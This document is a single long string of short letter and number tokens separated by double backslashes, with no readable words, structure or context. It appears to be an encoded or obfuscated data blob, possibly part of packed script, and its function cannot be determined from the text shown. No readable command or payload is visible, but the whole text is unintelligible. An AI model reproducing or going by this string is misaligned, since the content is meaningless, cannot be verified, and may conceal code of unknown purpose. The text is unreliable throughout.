a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\